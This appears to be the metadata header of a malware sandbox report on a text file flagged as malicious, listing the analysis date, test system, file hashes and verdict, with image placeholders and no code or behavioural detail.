| File name: | new 7.txt |
| Full analysis: | https://app.any.run/tasks/e7da7b28-cf61-4722-859c-0e5c91c2a195 |
| Verdict: | Malicious activity |
| Analysis date: | January 24, 2022, 23:36:50 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with no line terminators |
| MD5: | F03F9D487C4EF71513ABA6DC1B065BFB |
| SHA1: | 1414A07EA7B93F8016C6B9ECB6D245F555D21B3F |
| SHA256: | 91101762029B3CAA45F1D904AB51A19192BF50E8B12EB8B877EF6FCF7BDE14AB |
| SSDEEP: | 24:oXWa48Sp6Ha75yZkibmBhVkMBa5Qvkg9I0JrFQw1nH3W7aiLth8KwPB4D:oiakD7JD9IoAainkCD |







MALICIOUS





